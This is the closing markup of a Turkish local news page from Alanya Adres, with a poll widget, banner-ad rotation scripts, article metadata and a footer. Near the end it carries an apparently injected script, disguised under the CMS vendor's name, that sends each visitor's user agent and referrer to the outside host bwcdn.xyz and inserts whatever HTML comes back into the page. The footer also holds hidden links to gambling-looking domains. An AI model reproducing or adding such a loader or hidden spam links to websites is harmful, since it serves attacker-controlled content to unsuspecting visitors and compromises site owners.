    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/alanya-da-annesini-olduren-supheli-yakalandi-h82598.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/alanya-da-annesini-olduren-supheli-yakalandi-h82598.html" title="Alanya&#039;da annesini öldüren şüpheli yakalandı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/05/alanya_da_annesini_olduren_supheli_yakalandi_h82598_f198d.jpg" alt="Alanya&#039;da annesini öldüren şüpheli yakalandı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/alanya-da-annesini-olduren-supheli-yakalandi-h82598.html" title="Alanya&#039;da annesini öldüren şüpheli yakalandı"  target="_blank" class="title">Alanya&#039;da annesini öldüren şüpheli yakalandı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/gundem\/akkaya-bunu-yapan-yandi-h82597.html"
    },
    "headline": "Akkaya: Bunu yapan yand\u0131",
    "name": "Akkaya: Bunu yapan yand\u0131",
    "articleBody": "Alanya \u015eof\u00f6rler Odas\u0131 Ba\u015fkan\u0131 Ali Akkaya, h\u00fckumetin ikinci el ara\u00e7 sat\u0131\u015f\u0131na ili\u015fkin yeni genelgesinden memnun oldu\u011funu ifade etti.\r\n\r\n\r\n\r\nAkkaya, \"Karaborsac\u0131l\u0131k yapan; Bayii sat\u0131\u015f fiyat\u0131ndan fazla para alan, zorunlu aksesuar vb ad\u0131 alt\u0131nda mecburi olarak m\u00fc\u015fterilerden \u00fccret talep eden motor ve araba bayileri yand\u0131! Bunu yapanlar\u0131n bayilikleri iptal..\r\n\u0130n\u015fallah ticaret bakanl\u0131\u011f\u0131m\u0131z \u00e7\u0131karm\u0131\u015f oldu\u011fu yasan\u0131n takibini yapar ve bu sorun ortadan kalkar\" dedi.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/05\/akkaya_bunu_yapan_yandi_h82597_ae139.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-05-07T13:53:32+03:00",
    "dateModified": "2023-05-07T13:53:32+03:00",
    "genre": "news",
    "wordCount": 104,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=962531186"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1310604420"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=20014395"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=2082616121"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1630023605"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=517748938"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=87229514"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1927314696"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=2143174940"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1506034391"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=426395915"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1429458114"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('82597', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='82597']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
